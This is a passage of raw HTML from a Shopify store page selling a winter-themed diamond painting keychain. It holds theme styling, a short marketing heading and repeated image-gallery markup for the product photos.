<div class="section-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197440575__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197440575__rich_text_aFfmrW" class="shopify-section section"><style data-shopify>.section-template--15726197440575__rich_text_aFfmrW-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__rich_text_aFfmrW-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  
    .section-template--15726197440575__rich_text_aFfmrW-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--15726197440575__rich_text_aFfmrW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden mobile-hidden">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--15726197440575__rich_text_aFfmrW gradient rich-text--full-width content-container--full-width section-template--15726197440575__rich_text_aFfmrW-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h1 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                <strong>Relax, Unwind & Create a Stunning Masterpiece</strong>
              </h1>
            <div class="rich-text__text rte" >
                <p>Not just a <strong>gorgeous diamond painting kit</strong>. You're buying a <strong>relaxing, stress-melting, premium diamond painting experience</strong>.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15726197440575__main" class="shopify-section section"><section
  id="MainProduct-template--15726197440575__main"
  class="page-width section-template--15726197440575__main-padding"
  data-section="template--15726197440575__main"
><style data-shopify>.section-template--15726197440575__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197440575__main-padding {
        padding-top: 16px;
        padding-bottom: 8px;
      }
    }

    #MediaGallery-template--15726197440575__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197440575__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197440575__main"
  data-section="template--15726197440575__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197440575__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197440575__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197440575__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197440575__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15726197440575__main-26249324658751"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15726197440575__main-26249324658751"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-202.webp?v=1749681901&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249324658751">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249324822591"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249324822591"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-503.webp?v=1749681904&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249324822591">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249324986431"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249324986431"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-881.webp?v=1749681907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249324986431">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325117503"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325117503"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-885.webp?v=1749681910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325117503">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325215807"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325215807"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
